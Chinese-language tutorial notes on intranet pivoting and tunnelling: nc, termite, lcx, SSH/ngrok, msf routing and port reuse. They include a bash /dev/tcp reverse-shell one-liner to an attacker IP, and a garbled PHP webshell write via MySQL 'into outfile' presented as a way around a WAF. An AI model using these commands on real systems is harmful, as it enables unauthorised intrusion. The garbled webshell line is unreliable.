内网穿透

横向穿透纵向穿透

内网有5台80网段主机和90网段主机,拿下80.1渗透80.2、80.3称为横向,通过80.1渗透90.1称为纵向,再通过90.1继续横向穿透90网段







nc的使用

传递文件传递shell扫端口

同步显示 建立管道服务

指定端口范围 指定扫描速度进行端口扫描



一句话菜刀上传文件走的HTTp协议

waf拦截的一般是就是http

更换上传协议 如tcp 有些waf就会失效

案例

由phpmyadmin执行失败

select@eval($ POST['a])?>” info oufile d:/www/1.php

走的是http协议

在外部登录mysql

执行成功

select@eval($ POST['a])?>” info oufile d:/www/1.php

走的是tcp协议 协议变了 waf失效

正向连接 目标机监听接收文件,攻击机导入文件

反向连接 目标机连接攻击机,攻击机监听导入文件 可绕过防火墙拦截

也可以返回执行命令给目标机







termite使用

用来控制跳板机调用权限 适用于已经拿到权限后的操作了 多层控制

逐级控制



socks 代理

lcxtran 端口转发





ssh代理穿透内网

正向链接

通过跳板机将内网某某端口转发到本机

反向链接

内网不出网用这种方法,出网用ngrok



接收shell的主机 nc -l -p 12345

靶机 bash-i>&/dev/tcp/192.168.80.103/12345 0>&1

隧道端口转发工具

案例

内网不出网,只开放一个端口,msf无法建立会话

解决:可以建立隧道传马到目标内网的一台主机,让本机连接shell,再使用这台主机的权限连接内网的其他主机





msf穿越多级网络

添加路由 如10网段到20网段



goby扫描内网设置代理socket,将流量转发到内网进行扫描 相当于在跳板机上启动goby

(内网不出网)纵向穿透时,本机kali传的shell没有回来的流量是不能建立反弹shell的

解决:可以直连,在纵向网段主机开放端口,直接连接这个端口,设置payload 将reverse 改为bind

内网出网可以使用vps进行连接





将端口转发到本地进行爆破

或者用漏扫工具对其端口进行扫描



端口转发

已经拿到内网主机system权限 但内网不出网 公网开放80 kali无法通过msf建立会话,此时把内网主机3389强制加到80进行复用,kali通过登录公网的80再转发到内网的80即连接到了3389

工具

浙公网安备 33010602011771号

浙公网安备 33010602011771号